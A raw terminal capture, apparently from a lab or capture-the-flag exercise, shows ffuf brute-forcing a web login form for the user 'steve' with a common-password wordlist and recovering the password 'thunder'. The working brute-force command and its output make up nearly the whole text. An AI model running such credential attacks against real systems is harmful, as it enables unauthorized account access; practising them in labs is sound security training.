 root@ip-10-201-27-37:~# ffuf -w /usr/share/wordlists/SecLists/Passwords/Common-Credentials/10-million-password-list-top-100.txt:W2 -
X POST -d "username=steve&password=W2" -H "Content-Type: application/x-www-form-urlencoded" -u http://10.201.93.243/customers/login
-fc 200
        /'___\  /'___\           /'___\
       /\ \__/ /\ \__/  __  __  /\ \__/
       \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
        \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
         \ \_\   \ \_\  \ \____/  \ \_\
          \/_/    \/_/   \/___/    \/_/
       v1.3.1
________________________________________________
 :: Method           : POST
 :: URL              : http://10.201.93.243/customers/login
 :: Wordlist         : W2: /usr/share/wordlists/SecLists/Passwords/Common-Credentials/10-million-password-list-top-100.txt
 :: Header           : Content-Type: application/x-www-form-urlencoded
 :: Data             : username=steve&password=W2
 :: Follow redirects : false
 :: Calibration      : false
 :: Timeout          : 10
 :: Threads          : 40
 :: Matcher          : Response status: 200,204,301,302,307,401,403,405
 :: Filter           : Response status: 200
________________________________________________
thunder                 [Status: 302, Size: 0, Words: 1, Lines: 1]
:: Progress: [100/100] :: Job [1/1] :: 0 req/sec :: Duration: [0:00:00] :: Errors: 0 ::
root@ip-10-201-27-37:~#